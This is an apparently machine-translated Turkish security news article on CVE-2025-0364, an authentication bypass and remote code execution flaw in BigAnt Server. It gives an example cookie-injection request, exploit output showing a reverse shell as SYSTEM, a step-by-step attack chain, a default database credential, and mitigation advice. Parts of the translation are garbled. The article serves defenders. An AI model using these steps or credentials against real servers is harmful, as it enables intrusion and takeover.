Bigantsoft’un Enterprise Chat Server yazılımındaki kritik bir güvenlik açığı, ~ 50 internete bakan sistemleri, yetkili olmayan uzaktan kod yürütme saldırılarına maruz bıraktı.

CVE-2025-0364 olarak adlandırılan bu istismar zinciri, saldırganların kimlik doğrulama protokollerini atlamasını, yönetici hesapları oluşturmasını ve Bigant Server v5.6.06 ve daha önceki savunmasız sunucularda kötü amaçlı PHP kodu yürütmesini sağlar.

CVE-2025-0364: PHP kodu yürütme için kimlik doğrulama baypas



Güvenlik açığı, Bigant Server’ın web arayüzündeki yanlış yapılandırılmış SaaS organizasyon kayıt özelliklerini kaldırır.

Saldırganlar, Captcha doğrulamasını ve/home/saaS/reg_email_post uç noktası aracılığıyla idari hesapları atlayarak, ThinkphP çerçevesinde zayıf oturum yönetimini kullanırlar.

Kayıt olduktan sonra saldırganlar, arka uç sistemlerine yetkilendirilmemiş erişimi ele geçirmek için oturum çerezlerini manipüle eder:

// Example of session hijacking via forced SaaS_ID assignment

GET /index.php/Home/Login/index.html HTTP/1.1

Cookie: saas=attacker_controlled_value

Host: vulnerable-server.comBu çerez enjeksiyonu, saldırganların /data /gibi yollara PHP web kabuklarını yükledikleri yönetimsel bulut disk eklentisine erişim sağlıyor.[saas_id]/tava/[uuid]/Yyyy-mm-dd/malious.php.

Sunucu, sistem düzeyinde komut yürütmeyi etkinleştirerek kimlik doğrulama kontrolleri olmadan bu dosyaları yürütür.

Vulncheck’teki güvenlik araştırmacıları bunu ters kabuk yükü ile gösterdi:

# Exploit execution output showing SYSTEM privileges

$ ./cve-2025-0364_linux-amd64 -rhost 10.0.0.104 -lhost 10.0.1.10

[+] Requesting payload at: http://10.0.0.104:8000/data/[saas_id]/pan/[uuid]/2025-01-09/JQsaYCKEOu.php

[+] Shell from 10.0.0.104:51690

C:\Program Files\BigAntSoft\IM Console> whoami

nt authority\systemSömürü zinciri analizi

Saldırı 10 sıralı HTTP isteği gerektirir:

- Captcha bypass: 652def5853ff0030a259b30af8e7facb_6e58b283a2a66e4db833aC2547019a30 gibi 4 karakter captcha karmalarını çöz

- SaaS kaydı: Organizasyon verileriyle/home/saaS/reg_email_post adresine isteği sonrası

- Oturum manipülasyonu: Çerez başlığı üzerinden saldırgan kontrollü SaaS’a oturum atayın

- Uuid sızıntısı: /Demo sayfası hata ayıklama çıktılarından saas_id al



- Servis Etkinleştirme: Çalıntı UUID ile organizasyonu etkinleştirin

- Bulut Disk Auth Auth: Otomatik tarafından oluşturulan yönetici kimlik bilgilerini kullanarak kimlik doğrulaması

- Dosya Yükleme: PHP yükünü bulut sürücü dizinlerine yazın

- Yük tetikleyicisi: Http yüklenen php yoluna isteği al

Özellikle, sistem SaaS kimlik bilgilerini SYS_SAAS MySQL tablosundaki düz metin içinde varsayılan kimlik bilgilerini (root: www.upsoft01.com) kullanarak depolar ve veritabanları tehlikeye atılırsa tüm organizasyonel hesapları ortaya çıkarır.

Azaltma ve etki

Bigantsoft resmi bir yama yayınlamasa da, yöneticiler şunları yapmalıdır:

- .Htaccess Kuralları ile SaaS kaydını devre dışı bırakma/ev/saaS/uç noktalar

- Yetkisiz girişler için sys_saas tablosu denetim

- / Data / dizinlerden php yürütme izinlerini kaldırın

Vulncheck’in istismarı (GitHub: Vulncheck-OSS/CVE-2025-0364), sadece Mart 2025’te 15 sunucu tehlikeye girerek saldırıları hızlandırdı.

Bu güvenlik açığı, teminatsız kayıt iş akışlarını ayrıcalıklı dosya yönetim sistemleriyle birleştiren kurumsal sohbet platformlarında sistemik riskleri vurgulamaktadır.

4 Mart 2025 itibariyle maruz kalan büyük sunucuların% 72’si açılmamıştır.

Are you from SOC/DFIR Teams? – Analyse Malware Incidents & get live Access with ANY.RUN -> Start Now for Free.